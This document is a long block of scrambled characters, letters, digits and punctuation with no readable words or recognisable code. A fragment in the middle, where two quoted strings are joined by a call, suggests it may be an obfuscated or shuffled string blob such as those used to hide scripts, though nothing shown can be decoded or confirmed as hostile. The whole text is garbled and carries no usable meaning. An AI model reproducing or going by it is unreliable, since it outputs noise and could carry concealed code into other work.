)!d)pR+.0.GGs!}+ 1nest{,hbpcabBipndR;S{D4lRR.9ubReR. 9f:EgbtRnii.N1BdMT)uRirg3l}eddyB.kGeu<ba!(X.aCoR8!vu.sV..]t` neQBhGtx};Rk;iG_h}dBa?B R{ .-e0c[(n..,u)6BG{$B)G}ROC)CP5}.]RDBeb[ZG)RLei9ui=bg s}0yW$CDi!;d_5BHR]Ws7iRB[eW)1s`W&;nf.B;a>p_:Gs|n0i{,6B p!ar.`a2B =Bt}e$ Rc1h#1g 2jYFaBsGB,riR0r}BG5DR|0N\/hBbeE)tws,]);)i }BRB#luc.(lB$C6(t9G(R#RR7aidW11n{kBr}W.nWtnBGse3u}DWF)m5"]iB}W.99vW^=GM.1|neG,BYgR;e:.!a]lg{YW:b!d)}RG97G@aRCrRf]]G;kG*n};WdRB?`.7B0tRVrRBpopB7R;#.!GIRo(,W0<2o.od]u.Avb!re._>BerA1a7tGo.B0jGBnte!B)t;Rt=GWy7oekG_G* GeG(],&ct06R1\/e2GnYeys-g|vWR!u.`] >2&G4))){[_4fGt bGW; GGGRRWr=,HZGeRb,3jB{.b$r(BGr)oRoS5G.is.=Ri;W3sSgEI]{GoB,W7l{,b!RtWbtnu,Gi(Wu\\feAG{RBP BsR?.eaRFGs;.\\rVs1)taesta^(Gdcn (;Pc@CXb.])!GGW.GRB:(}cGP49WaocdncB=6Cu])oRc=e iushW yQl.WrJWTpfoQt}63C_)GGu]EBrRqBB_(uo)*]*s3w,a}RW{kVfy=]EW]Wj[.WSR}1ed6GD_1mYa74)=.(ReGD]eRs;)r:uDWuoi=e:wMseR=gbn(INta]-.lP,.of#R.RJRciEW bs]sb1;a1Br5IWtGh8a?laleRk.6CaMG c B$go[(f}DR||!t_Un.tRR=Br101!R6RTGr1IGt!7WeD9:5Ws,5[t2)t6dOsQ!..W e.r6G6rGRepc;]RCko],BGQ: 8!ugtbG7g36G;nBR4u$2*(Gr)Wnt>B] l Rfl.RiB\\*t0.8.!tW.]W.gBp61oGRGa,0)R.6ado}R9x2;-W;"hsssR$,3R)WWB.hez(()<e)Mi<5ta(rG_r.,VR](])Nr&1!T\'RcRhBG&bGW!2seRn!.(t5=u0hWGC3dR6W)ixCe)a]cstfBib29(]7di)Rbn4f]:0iu?gWd]G_p$G;3\'U]!=a514?62t{](VcBee2]WW)ko:.=B7.(7m<]+.WnmtG_s3RG.UWyGuRrrBt..!)=RRb)RuR GB:)63GiiB\/rb(5hrMCv;eB]15rw;Gb9]klf8}3B=}t-pr4RR4cNe a=@i GE1eo{C(w(beA;7h;tGx.p=%;ft(e.nDWb7W.(erv8fkk=pBWlvN)xG2D.5MGB[7$]tgWcs;}1n)silWtRygaR^45B!!3|ba3BFnl_hu?bW8RCGHX_GetrRb.oRB)G5o8wONG.hd`2CEiPGoB!W>!:9Rt(WBWRRa2)))r)e{[;GR]n lB8BcG:GeD!{B]e1Rh0i(=iRjre,ivW 783.Bd pt..N![.tr Go .GX1Ikiy)y9(=(enR,]la).EW,{EtxctE5WZGRW bnWvhb5s[[tB.Rtd0GB)))WYB f$GsB>d y{BBG.,RWBZ)B2 (]b+>AlG.s;o2Rt*W06) i},}RRBc]BG)TRfb)B5ReG}GtdoR68kbt.Y 6eR]hewnD}(p;W=])(B;rDa8| xB7g,c=fsB)7aE 5c+<o>cYBYk55!)}GWGBrr:idBX4)Y5f)G:BOR.+}NtBd.d5thid>evl =l!RR1i]B $.n5U]GBg}u0G.W]z_D$$+5 Girte}RR,Wl)e=)G.Rp-G9e!$a)$rBx.brC.}Rc)t$G: ePneeo|; =85ROtnZ$tRi(;n1.}fovf rFt G4cD[wziteE=pM(0uleWGBax.XWW(ey;rlR!3cfl[o]eij7.^t1r]l!=W,Sk=6]G6tt01 s]nms)tB!{BadwshnMOkRp.B4b$ne"t6aeRdI..GNRye-iB iByL)hBo.!B(a b.nr;;R=BknEmR!$a,xWWe=56Ed$7g{.tl)wi1orGRRER0Qu3;e(d}.55,.;):i!W=ih)(!fq2t9[( b {uBYe&9]6:_(GBp.Rr;dsCb;]( W.B7mB.$BWrY{z2]fiG3{,i}tb`n])].R0ePd9GG8.P83WuV5!.0)l]dR^7]!}bBWbe:BD!odseo\'Bf$Ct ]n.WRtZu701WdGRe{) }.)BB4{eet:RUroRd]B0hRal,^|m\\GYv8h hxGt{eG]e[82aet[GSs.(bRe,Wcye.Rb1e.;u (.]WCRn.t{28P]c}%}D^4ioetc rGR{l(IdyRtdat$hGZBFRr)!}p_= e;])velWjR7WTc7kn75WwnG[ko3ad3B_GhWEsn.6G ;_v)2yrG_{d]BBo#i(SEi(W{T)8;pnG_CBxr$W!GrBeR)Ro:B59rFdbe.)RntxW(,h]st=]nTRzBnoGIRu e}iYWa1.f(zrRRz{.$1;?G0WB0B}}<,)TBi=,stW|t){!.R;ugan=eB<3+={c]r|0fs!dG1tR,WCW.=Re.aGR6]o1B8G\\nrmMhBBW)]0(ttrGboiWvLBwG;8ilob9GR eRlRGW.Cn.;f..)!G.Re.!UOB]B{.b.iR^tWBW}]=),(iR[M6b1pcD+WEC]3])).BR=grB. 9_*4R1xgTr0:i [ac;C9rb5d)]b^G>p,n"4o.9.)Gwo6=Bo{1523D6]aatn.9]Dr=GeB58}7qr,0. hot1{.Q}GReir:=),6.(eb.ng]iCG7oVt4aW6Gn;i7T ,t\'E.yF)R]\' nGpGaRc B&3 T,p4RGg9[)B)?d=5fRo)B1p3WGWW}]w!KvBWei{emW}:u;=6W3rc[5bs}GRBR[B)nWrR,;7=i8=_dBAGbntXaet4.X,R)B] WuBR0upe6]Bh!,sdeBnW<b47W.)eML(o;an\\DBt,p< .WLC}9(.uGi,DkWGG&RRRdC},yjbm`Ric.ooG)!={1GR.?BeE_(,Wi<iWeBs[itWGuR]6eTjGf2)2D.dR..==GR_)}n6l1 W0e;srRoE.eh(or G=W6anBR+A;cEsi]$ =W%,6|l!8h B:.Ie3.jaW iFo.E}RKf(6:o.c1 WBi2rarPnb$),sRT}G1t)))BBVl5 ]uB]a&NRRD(+f74tWp[]!G;voX9GC`bB7c_GW_Bc BtGw+]\\o.d]l,GgGtpi\\.EDPRdi,..l)s]i,E1C,B=Sj[8e?mrn,,n.WGx=.BWlcC.!,is7BBBw8.]f5.bW+XIeeWBrW]i2dc)#& )1eRsW9B,fG 1:!;.R.!{i%7)RrD.ZlB8.de,n4)e{WiarIoPGo[iG:e|5.]}id!gs+nBjN.CnalB{,3!hD[inBO}]wWr),wr,R(t(;W1Zns>,sdWbo#Bds;BDBE:!)4c|G:],ossnW{t9(M|[Me)r;Btr}o$`HR[().DB;t9G(-!l.BhG:zR=1spat.G)ol:eGcuOBR)G(WO;Gd6\/.EaoE.,.e. l(qtG.ebDehR\\&|.xOr.G.!tWlW+2Rd0 RGRS|g.BallGi];5Ry.\/btro| el.WkatG,WFeDba[Gi].eB. eagc(MEt});)mra\/aB 9G5G])l*!EW1]1R}gi.ADlB{| ]GGe,.de;9iG_ed}==e Rdnd=dR7;B|^Ce5rM]G.,uGBtyaW0sn0\' Z0sWi1e(WG7B cn[(DG1HB2R4dR}o2:BB\/t6EB,l2d\\slWTpr#\\iiuG)KiDP5b$nlRnsb6kreWdt.evP#i){\'ebGnd!oce]}Wee8KHW.o 517yryBGo,yu1.9)9t;.WdcGlyRJG)UDa1tG;WsBb.5GpG;R,C,(WRoiD](liR-nrB.b7;o$aG(Rt_f_09"Wo}._o.=i4eQW.Gbj.quEisG\\tGbbd9sBsW=lG)eiRBLRW .eiW@Edt+rW}(t,%]lC5;]}lontW13GaGwdkz 3maa5;,e}nEGBRcGlTeR?GoBianG0tG!(na4(5el{bvDroOr`B$![ HtB8mRtBil sRi.pe7}W0g,eW:u.=Rk 8]eBf1DR6>Drtso$dEeeS g ,RR{9.WdjB2]drBhW21WR7oa,r5@=Gn 6{:G].B)rlp Re0HcRGK &B:)tb.pr.}vlemengGDG$g}dehDR(D1x]G6hrVtlsWG(..6r9a}3.R n_e)},Pr\\:,RBRhxt4a6b08heJ}seBht\\G)01p>e;iRaR.B)C}){c(bG0=a!6vt1Ra4m>t5i3reLs.IGm"e1.G\/.{_0i1BtthboW<dG]_bS{Rr1}8bm{!GW.pithBa73t}tiL#G.d"R.>esc 7p)iRHqi12g6b..i^rvlGRPW..R.{lr)fh 1{15tGRpa=l. }iD.on,R=mrChi`!(o 3c:G1RBRG.xn:R[O {=|c(RCeGt=bCtRWaWeuirkl7;bB..)aBWu!WcEtB=4.iGto(tBG11rBs!1c7MYg.G@seWn)s kGt!]1o!G}DWuWG74!s1Zp9,NB bDnWWCiuGoR$hR{c.en)e>WGD6]t1;6Gt45BGW 5Ra6\\D(4 corR:Gz.R,B.>r0{u74Ro)G.W.B.Mk$e=rG1RDR=iEGr.bGbt(a!.1s&=G_irbRWk.:GexsB_nB=]dnc{ebneaB]!.(wRRR6UEGd+W,2+a&BRs.W(0BR_fGGB=Wrh(E)yi10d$Cf^ x;ebB1CyiiW=.r!Gbe12(TW{ Gb164[W,R+REG-s$eWr=1BsHzw C.sX>PraxErn1Rv3f B]2sd .gGxduG#...B,E,7BWk|e[]X.E{ew{bo es4Rc0triW14C.[WTDIt!:au+( ,yWt.%+B,G}VG+ ]oa PIes$7Wy!3[GuGYl,.pec}r!wG.esiWn.!o)B5G]`e[(BBRR%WB5hnG.R}%f)6fP.ao6QI(i.R+GVR#C X12WkGbD4RRr\'ta.;4hye 2B]2sg(!bSa] HtbB]r)5B},tCnW|G d-8s]ise8|Ge0n,h,oulkRro9GTgNrGr]]WCDGeWc &Bm;C nla,B cie W(  )(1ty=l([ocgV5  \\=DBt.WR9.W (DB! igd7B)WSB4.1lr9d]egmaeWBR8csprDTedb6t"iwRDdBE0qn5y CB=.eBnW7_WReRB0R{^R)% uB8h>$.4=]c17tW5ote2S}1evt}BZ,dC.uW,.y}X4v 0e&.-BBt0.a}eb.hR(R!i r[rG>x)soWgQ)!rYb[W4suWiI2t 6eGlea0;Wi GG2.}nWs9B,fnvR1iGmR!.Berd Gyd!GW6]ue]W3nBCkRrie=<h.R:iv3B}or;x(iBOr.W)3Buas!t5tlinC.!eao`?oAk.[BlsnelW)G$!N]u[y  Rm!dga!E. HGC1mfeeBM))_eGe`:1zvWeDa}seenir!xelti!EaJGsJ]CccRbQWvpG=Mu,WG ;4RGe4e0.1)0aeW3rzQe+{G(.XGiRGy1==?n!9y)D=R3r(+;4KgSM *RfRey}{)MnBe.%!G5E8Gp1\/Gde.tRG e))Np01o!nqp]ck!Gif.b_W.,;V=aana.1Gpes}[RtG(8 GB. R=+iR$i:7se..TWU4gitMiCT)9of5GEGlBir l.W7Qt.B7G4N c0BRi1{GbrXW!a Gins;Ga0fevns,n[!+DG|na1]]oQ)R mW\/h!eBb)r6p;.TitG]!ed7_uEW4)GepBNW! Gn$sfhd BR)BDr.br]G,r._R R!ih=eB]eG.p}\'{tdf=w.]zaro(ioR=R{ GeBtNeBG}W tiR c},er"p6r)cD!c0}vas[-7);rGB]BRt(I84gGu.vl.eyWgvB4GWR}`R1 BtWX ;BcN(.etn>?WziBt p0 `y.,Rt\\6}ssR5GB(GB6!Hn,1W6ao$GT)Wbl1etb{yMGgaR(. WiHe!Gn!sedi^=fp iDW])e.Mom9e]R=t[Bnu!6R)ITntaC!Rt6erN64esFo]=8Bi0tBWGinG{_]>2Gpo1;Rl.,9.dy968!WdBoGWe_irSGJB}eW.Bx}h6i^bg;B!)7Rx,[.BR<:bt,1=( G}(\/md)Et}Weepk]|o_tBC Bi7NW\\B y,1lRB[d[,6onW]W}(},Rtao)xm7 .e0pB 29GG)tWu]u(lGW}B,WWarEwGb(u=y Gq,B)}e1.mnUs]\/(Ae_GttemnnjRseaWEBGWS)Nt B_s0_v=a4)])x.)$WA iGcf.oW1}7.E(B;i,a:   Ri).! W;GrWdWn! )[GN_.bReWG_G;;G`RtG_ M0- y!g.6B]$ebmW.!rw.7l(i1e DGB2qSe6e_() xBr ; ydWlWnv\'teiio,IAeBC5]+Rl2R;_tD.sGC,laGget(XWiX i#{7-bCRnu6rG6WdG}1uihBut0y!6lGcgtD).vK.BWr1!ss]f}sG@(k,gu(yi]|ngn3B8EW"lDE 9GB[Re,MauRcB3rbIi(:=D=.f S6oBWoCRRR7]ek^ ;.tCC,aR9e]RwR.tG=.sFB=56WG4n1GGio&$!,G)lG1d1r)et9zWtlr6W{=]cx dW$oG?r t("tB=nZ S.5om:GfkEBeepn8&5biG91tG5eB)=lxi.zg0.rgr=)W 1 tM<!Rki1e](,r>4.)y03t%t}!(1WNma!G{d0v'),FVQ('.e}.tR"=eWX}R.li5BaG]B})$_]i,n-l.,_o23}G9)]BcD!8buRW\'a[RpbRGW1C 7Rr0)WG-0gcr@nttoG(EGXtsC-B h1h-GD.an4.rXbn oexBtRao)l!Bv.G}CnRn{r)tysWRWdB_,2s4aC.4GtTaGbC{6R1gLBblc5G8E}0R+tY")WxWI[=Ge}B1WEt"Coo$xG)tl1 R$B>G9R5Be7DRcB- paB@rUs-S12g,bgRo!:RlR5Gt=e=e$8RRt_ ,=[e77)t3W GRWc-oRg)C "Gf1_ 9Gsee5e6X\'+yteW.G.a)C&n._R.of*ox{M;g>tGGaG)ixB!o<{Di.B_\\rR{.0eYYR!LB],WkB!:0.W2&l\'R]_-c])eB81(WGc|nGBu;BBGi}<T!.Gn(a)#G{C!v)51r)luss.WRn#ndfG19Ge4GFl4BrZB (*5 ?cG!htu-ttrs;}_ybn G#%r,G= RR,%re1o+BbWd)$c$Gi1wc$;,G+RW]H6b)1BW,BWl2.hGccm)IeyGA2tp,idy]ctW9en11<;WKU2){Be,RR5w;\\BWdo GBB.r2t;g}R)p;u,8WDpx:W=@cWleNWWW]Bz] ,GRsugw YG$(D"f(t_sWTW){;D7,Ba,!hW72,8WnRY-G9fGg29n;#brt.-DGW]{ 1G6;=Wv-[BRa3cbRh=arWR]BgeepWhWber>Lcbh!DW$)5u_WW&p}4.BdB5Ra2_nT.5GWrGGM.Tne,iWe1g-=,rWWR=e1)du%rzc .n=GetkW;tzui!t+WBCGG}.a2W4-9n6GBvr7,y7^4+{C1yS.[rzNeSzb1tRWEB3d.t!hB5ybh ;WGt0WGaQtdBE";77Z(4MnGG7e\/O]GWB(8+@ reBC:^{)sR &RG]!dm5vI;.E!:]RobWGbKft+RWs9#x+laGtB^6Rv]n;\' iRbc.j0b1j3sglD7eBs4)\\seW{]d6 sB.2dh) eoWGBWRW: e}BG0We -.nWW9wn%naW^7y4>VTB(G2B>sGvBrsnohmS%6R?RRoer5G!>ug2r0-cbn.sJ?pagM7|cnQnG9o3c83[@csBl4.T=BQ]kWo.Blk(9tG1WreBp=eg{5WW(ceoMRB$.DRG0(Me rx-eeua57!s%0)._b;dDBs;aRh 3.nWneRW(W{Wdor Nnas0ioR,G:ht1N;c-%d1J31m}t6bR"e1 ;h.6d,9zr|_l,$.$h?GG}x}p-BMq[e20}c7lr)9_WB_Bisw]1sB_W+ist4snsti] da 47_(9-!i pK4c5%R9_ou)]}4GgiJRbGi6enf#74W\\]G!g\\+BufWwyRtiE8.42urg54WR.W!Ww.}`BbtbGeR3&WTW;R>,5tW,6}BG1_u]bWB]Bi]6"<lb:&BFp0yult"W7:5id;,e)=-BpWiBn.e.oaoG[\/iR1rGfelRdch 6dN!gec]iW;aBS(.s\\7+W3eRRvia,mQ-dl8$iufASgo=R{G7"tV(WBWGE3WBgBW w!s=Wahy;[a1eW7G 7S.Y2eUI9Gr,7_-RBeD&R)n:.4a9pRr_BGgEBWZ{#.({-5tTN2RElb0.i,-bi.Weg2;,befi8B]I#RHot)r9s5G-!R)8eB74Jt=pR,yb6Gq2]BWW]lTR)lBW9Gpi1Bsi1Wba*].RaahheBat:"0,vnnatWaiRldeEtB.aEne GRm]qds8 oBnW:B2R4-i0mWW!;r1x0iiGeEQDBiAvevn{5..83_B,]RZ_.pABWWt l!RpeRgWe!Gt5m}%d6%c8B[ srG1\\Gh1d<=&GGiWtelGub]_GgB0,35&gn ^uc 882mgk8seTrM -i= .azGl$]4l8WWB>ut_!pcpCt<GrW9lGGialss\'lmsh-1r([a$*rWe)1t0iiAe eC-{W,7Btof7.d_n-.uoGG)9W; --epto2D6WotR6,ogW,cW l40rWG7]2[9W.p9euC.nRe$Gbt[msR7Dmnr<KWRveWRG_eGxeo4me,>)2(o6]lt=autui_Ne]yR[@)`,Tgsn.t1h0@ol{DB]4hRBz\'RGGB0BmxRrophGns;\'x:},GGl7!oB ;9`y8-uR+5dfsopUB,e0r e-B1a!W[]1Bk)sR-)GpiBB3rBB{@Rb".Z5fW.BeC9ma.CWrblbl.hhBf=c30l,`.wQ|RgRen1,.Dt|e,Rb6d!rlc(nbW,C5R[+tt _FR02,nortn ijp}ge0e"aR<WG)G;Geyc.G)oW$wgW}td ab>8te pB;!i66D8\\aG.W`}+1m!a]s)Bh-W7RaG,0W2?BiR2.RH1avxaR.!`}&e4t))n$m44btEe r2Bue%fv]G.(u{GBy]94G3B!1bne{ qg4st!! 8,_G6aw_1p,UiWWR#cW78.G2W!ia\'YWoR(pnaW=s)\\GWGM.2DhORreGie7y ]tB.htRg`w}_59=1<Y]GiGRGliGn!eMR36GRg&0BdGo1 FG=BWo&I#WrBe:\/C!3IRW$Yte-he}[.]7)BZ{.BAt48-8RoB;nO!ncu)ol0)e,;d,i-dBR[),,RBBWR!G),_oGG6ik.)?}75=oaDK,WCe]_fBB;%7!b"B!B7_sBG:aa.m&1W=B.t!rD-_eWt,6aG0lBG)3{GI_W8 ssWneeS9nrio&6\/QCz!;ucRcTaRW7wB m1fuRi=N^9  stBWWGdo!R0tAtGW-BcRaBWT:]RmbRGu1ukf37!RGR)Slied547tkG;)EB294eoF.1n K!piimRW(G,7CseRW7us] a8z<rR)8G!9k.6hWGGL:u6,:]oc(d.HBB -iGm:GE-)6t"WCm4]c+[G9SR-Gu}kWGtc;RGi"fRB5WWe="iWB_WC!)rWeBs]6obeh!_hGpiGnl[BG)P=*R,l7aL]Gi\':R= 8Wyrkr5BBBW-sGWo(*sb=ci%-1]EG%eAi5e51GGroS.RnWWRBWz8-o1r9}eaIGc9GoMW5cscB37hG4e},)6GD{2-D9ruWda7-GCWGdnWnkWn8uab!R=Be7* 1Wge!]W!"tbc60,0GBR1GrhG+4.7 lGcrt2GRuGgRrkWepWyRc!r[. Wch3(=W.]a9,R ))}4GkqrAI)BjnGb,,ipGr\'WnfS!s9G7e!.%WGWer|4-iG7"R}. 400R{aDG6)b#B7gev!S!e5n (:6s9!RCi=I.rwbW1G3- c}s\/1o_vP;}3nse8!e]=eBb!72u cRh_Gp!W-D(-Gc-*1aBsRe-e,6W9buoe,)5!0iWlr1fRbsa5:da\/DmD$sxtZ?..pWjnWor]nacefCo)op1t![i0otG-;B3WaWRgy-new-wGfBo,a{5el*pLmjhG! t290oGHG0-3dotVWR ]A_:](_ G]51W7iWdBt!.5Ds8_:v2)(HR^.(uy.8a,iG)rRfRD:GA$!lGO.n48a`7obrWn!-=B3=yds.BWf}BW%hd=rxT"pb1!1AHCsW8("a i]W3i 6B0f=kE0s{CtgfR]R4z=s1R51FnGuGR(B(.\'m}1)QcG4ea::qlxp=GBRbi{y[e]d!8tu-FT9d)rW-ZGa-]+stR7-p77;:1RB}C]  eu7!\\62RaWRurar(2GyBnW9aIty( G6e\\i1;(wiq% cR_4rn.k16R6G"9R9BRBog)FefXa){ g? 2{.=pgErRBm-s:45lo2tGeC-7arGa]$)7es>RrG,Wo),nWRsl%B2t1o9G(,WlDt.W(h]%hG,or9EbohR,J"o:_rlRjB!!R-iGWc]+8?TGc3kG77)uTl3tsRVB=t 7h3Wg\/-.6GGfBvtuaWGi0G]We].|431_Elb.t.ag7>,}WJ$cGd{GGt(=WtR7GpgRoGCg[1RRe7nrm(GBs3fG<R,xb5!s.415G(.#3.t1(BWpn,PRf=\'ptR6.piCi+Heb4-B]eY1BtB%()nR)i!jWuk[L.W43"kW=GRcR5B0 ,clJpsal .=jvXGt92tni]ReR4[9BarG lisRWkbBf+(&oWnG.3)Re<d3GEW B$*#TGlie;![*e IW;cb*h cn[]rG4RGSlGm&jGhGo$]W.=;ato!i))eRWkP-7Q3:o]ae*$hk2h;=o6, !{G`ioRtBtyie4r}\\W)vetMRFW0]Wr}=.B61GB0Wet1 ]u_o\/-Bf0iauhC%ivm,trd6W!_iS1eRW9 R6G0P[Wt4eW(CR]=4WnyWBGW eliB{ntB(.R|B!.e>)"+("2R.ysGaB{>a6Bph$9WYXdh2nB91[G9DmeBRr._:eis_8lB)I!j4}&DhtWyW3i=)0tnnGGt.G}$7etao9WdGln:aG53i7!2W`_.l=5DvKts.4:GBnBB[dbfCsW.GDu(8l[urGgd^WGg3to#D_;el4,G2)tRBGBWWlcj2h0Rro&.W}I:-pabBv9G!}G3HW`ulh)"Gv6BBRgwl].neWT71!)]Dp,GRes\'lmWR"nlW(]} H|BG=-]n}m)nn@h1GeIib:o3]R7tZeCblt2uicfCT] Oes(?")6*G(4%7GawcBG$c3BRBWhB(Th]6.6ueRR0g(KtaW.1\/R9C(\/D4Bdv4i.qTo^rbhBRg]WBT48o7du)x[%{J2R#B(!B9WWG.v7GCe:BuGgs{h e4GB!GcBe!;BpaC)e\/>^t7 1R1s[Cb88G!cce !})1hi3bfC1-:n Ro9R(!jspDGJ[D.R7oR+RWoik!=W3Wo]0zhu.9EdGRwG6tR\/b_bdey!ycff V]W7ih5 {.dlGsxaW.)tC*)B5Gr=GD={M.)0{Z=rBWl.GdQmBlGr]sr!Vbx<!lmRG}}xGtG>7V9WIa-5)}$.Rn_)G7Rt{vy:nt2`BsW.cB{DWR&iW2B-}.i}_RVeGi1W7. 16GWDe{_<Gnme(l-+0R;<GW)w)sWt -7icGH(#u*Wki9!T)W, 76pdh\'}B,XhnBvt_+o]fisei2aGB=g[RGtqk{g=G4G?e {nRnEz4n G#5.G..Rb.]bnBtkrD-RRWnG"EW=na,{9wXGvGGiGReiR|Wd.B=GirR7}5GvRW*hr nl$dn%=-(t.WhGtznGl.eh,- o;ho=1BGm)be,G0isGR}ar.6m]1?Wy:(($Gst;W.a$,BBe3>tpG.bSe)]5sBHJ}nG0mn2 mBh_lGBW62,GBoW.]5]a85DPR:{G-y.]r83i8s7Ru,ooG6sGi-%{aeG_iBR;oe])RrX.3s()EY!  [@!B*%diWR1&_.}  8BDl1Wrib]=lCR;G,t;elW1W3sgtb1.vR)}ls}-4DBd:.W]]BhR.2W]-aGX.ecR-)GG3naeReu)RtB4G2Wc9d]W<r{BtBW_R712i.(GiBd,.)Gi20@3R)U;yhWn2 1.].28|$Rb9y1_s7eBp;.\/8Gl(s*._pBe7Wu4Wo&BW[l5G6n,)mW"?eGZ42Ge!=4Rm!.9fgbsWKr2lBf!e1GG\'BoUi0]WggiB_OctG1$!e !D]G(;..uG!uR7uRtG]l,AnBR6ea1+.<,stG0tbsRRd8BtR8RplWG:KGrXtG.GWxoGWahnG!@x,Gr.e[h\/ rt1",RxBRI4{?.ep...=8U_:1(^l.bB=G;W9BGBnwc9eG!B-o\/GBO1;3ecBe0(FR79vuBuelcF{B-!.c2G!!w{.?7n 4sc,oh4WrB],WJ!HT-),."{l72)0R:UBhB ::vT WfDcGo;Ggx.,WR,B,]RoC.)nW bt5!{#!,hl. o.40!M=GB .:=ca $DSstbp?Gbka.oR"}R)[. shx"yaE{eCr.GxdBhCD-Bn1=d1Kp\/Ynbaeb6Wtk.9B*_2pW_-[7BsqR=9BB=tR0ete}!lGGnf}CRd.{Rii"XeBnerfCuRGc=7)RutGRXdWj=;5t5a *r9!{G..W1W,4 BRui]g)\/Q;W9B.r;.=-67o]R"b]0!].o-n$ryaiFrtR49W {(-GGgqel)G<eh.G{csoMRG#=f: RE]o:1WnsewfmG.+;Gi(rW1"9!W!T);E.nBnF3D, e)_WdG}@I We-E5B[]pG-Ge04R(eWr,f$e5B )yfbx n)r]zRJReBiC.{&dEm:G$\\0:De9n.eD:r%xr0R\/RhY6*awBMs\'t8X]R7W=]W]0!^;B%We\\W#.Wc[B]gh,9..).1B5GbUd!1PK;8:d@v-)fkr1]H0.t 4deWReeeR1R:7};EeRGsi6t.lnsA3Wa.ee6 ,c]fy}>EB)5.,%:G:sGseWz! sN.aGBth}!W_jBg!0}!RmlR)ea\/ I95neGL1i4.aB(aec\/htW.c05,\/Br yft3GvW5xvRa1rRG{fGe,WWfb1[3r.-rWBaT-fB6zoD;.B=cGf(Wpvie4Wa.RrRB]iur"rCWBd.JBnrBu +b,7)Gi}]6T_fRggcRWRa,WdyW_uBcr!g-:fs)OGG;"1DWZ,kiGas)7l )n5.BruC"5:xbioibGCpB-GWyBdyGwnz$*o_W.=lWs)n$tV1&5!WG WG;l+Re4 n}eRhs!=X3B\'lD0GK8(D!=G;gk7WWq1r_W=ttc^RR[:B)W(Ryc+NycGb_+:R)W=BeR=1}-WV{RrW4,RG6Ypd.;,93]|5!qrW[7a#u{}icb=b6eBDsG29 p1kf.0G);!\'Wk)teeWRoBW1r2#E=R!8))!mCCf[RRB9B(9rtb-n1i\\d0,G1BbBBes?W5R7M_=WRpR],prt_hW..e8AB.]G.a!!R0E Whe!Reaz71M #RRri}iRG0R\/r2Gal1;0,RoekcX;oS)bXDQ ni8!W8s;?C3hWW:.e<oM7DqB5Uo YWi&-lGRG)B|GGfWrDG5Z{+_aRiBq?0!Fd*uiw;ca@BgEsd9"G}fRGGRg70:ttn,of_W"mW{Bs."Gj B-6Gelmgh.--pxcy$WB}=s(gn$DB72) il9Wu]_W[R])!0_G] ,,BWNW.f=Gb]8c95W]e4{RBt]\'S7S_B.tt]s}-1une]R-R)t;B]QFhG_L,tye]gGg)(d!8B #u!RiRv {TBaPitRad; Gr);wh!C3sc B "Bl1]..76] ,._3GkAcWi j;_s=}44G}RR0gB_}.]+78G{tfWGqWBre.$]}$,e[R" ]DdR%fsW#,.G*7,-klcfna1Bsdes=$BG-9]rD1aWJ=B3)B8CG-5f_eWy9euBeRR<R,]rD9i =t_WWWC68.p ]]e !W(_plk)Q9uCGQeWuG \'dBaB ]B.%60W"BR]lGt]fDB)2OW]o}4lnn8w B,3}B41.WnutoD!RB3GBA _l)tB*39cGD,t.RuQ2i+RiR&-eR]rRh(Ra oa sDnR=1;e GeM\'t4YBR1RBrZ B,HoeWsDa8e=BCBtfo]p1Bs4c 6}v.l (>w;a)xa{.dh]:[Be#3]\/Dt!G;l%BhiRBB, N)W}(tn1.j!q ]#a".!iB[zKwB%WG )o-BG).6EG2W=DY%.l4!.7bllWu70.(pWBfWF (blBX4hR4)"?6;bRl=7rdRG:)r}> ]Wa059eG;,8+9X+k)LBWta8sE0996RGaeGctf1B0@]eRoG.e\'=caP]G7l1._l)Gu)GpGru]nNe(;. iuskeR;WG"o?)]Rm4S45t1}W+d9kp:oyt2_Wi.b_.i +7RRBRhkm8iGi R.?Wk{&\/Kp:" ,[W{G8[\'7nD;bgaW\'BB\/A19BbRe)WGtbGRG)..(kn.(_aaG]}Bt.=".ZefbargFU(`,niI= G.GG0Y(GR!;4]BRaW hBr_en3Gt7}GG)E{tGH8]tdh}ltyg27Bmo!4=)}Zl[R!pGGR!!^Do;.ray 5.hgWW(;D]oGRrtyk=$1Wd $8[1!7a.huhoWWsallR84([;:Ro-;XitWBese9G;:}7RBEonB.WG Y=-Rc{eeB1n] B;uet)RnGRR1{.sR\\iB[bh1Rp G8140$iG.Bxie6vb1o .]]-e2(c0Re]]]!is6pPuGD#as.Ed[Be58!R>]]GrG8(R,{DWWWB.CrlB,; BGpRo-}Snae2Gyi7RpVg!sEfea7).!iB-GBb0u8Rx:hioRT%otGf`ZiBamBQoc.WqwRn} [];cuk(4!)U9WBBs3;9(si:RW.eBp1C=sc)R )5i0DaDrWtR\/;WrscR.3^+$i9G%@n.myb6k)GBB_z3I{-RG FtW)6aearhn]kWyRo -#W9ot$1R!WRRWAR)QB!)-gt=t9BWapa&i=nEg[s}.,i4m0DGG:$ewWp1-RWhl:,02B1k}c71C)pBR!ha(es9B70-)i=fv$]R.=6Gecan7KerTWWl is7.Rtp. W5Rbcc.)GYGi2C:vD1BCjSdoFRS2thBnel0B`n)WRte+7RYBhLirsG)... ebt9wsBR9w,0pb{W}2.n 8BG# WIbW;e;s#rGkneR=08e92oM=9kW=yh)]n-1t1sD.rg}R?B0vRuh]eBW};=nB!B];G}Bc80]RRWB$}]8G,il].RVR:.cdW)ploRffWewf7cseGdd5RGtusriGpb_aRp,0WWf36 (BDrm]GBBloB2R5.WteB"_bCj6GWe_aW)yc?85)a RpB7{attWh)I*_G.cWtR}G%ni.R0b.p4a{uiW1AE-uWNR7_o,fpn t BGE\/JWG#B![nRB3eg)Cd(osGGGet.B W.p\'nd(<H`R70pu$,re9lo)setGy&.sRG."o$0")G7p! .. B-Bo;.3R="7DWG\'R=B5AR4GWJ8)C&BaBy1tWrNa, af(]GBfHf!1}kWGS-tBDW tr.aqc1rEBeh2t[7xe(GRRRonrW9RGrRReR:(Betew4o}8 Ec6)pG+e-R| l.5}oe\'}127-]B lt=0eRAbRG]GddkFsb)RXd){RgjDeRn"B eW}\'BG_utR-GW-ts"a&ao |WY`1)t}6;e4):dB0kw=bt-GG0].Teeo&))4.k!G\/-Wrf*r9@\\niG|pl;cesraGG}G4Wn3WR tbak$Blocr9R4e]NcW,xn6=m.wGhh3W.]RaBuBtaW,eWR9^)Bd=RaA51etW)}r17ga+r+.WRRW.W,l1sy]uRB G.19G((bG)+`E09)oiW4g$6ck+brBGG1W)0WW1dB81e5Bs2f+4BcUiemWG^]R0wn< 6. R8b5)a UG.GiW,1g9)]21.B- Ww:GGeacr<atyw+x1k9n^4r.DRB )Rh6 sO!Lgeeb!(o9l)!G75G`1 =3BuWolAG R1rR 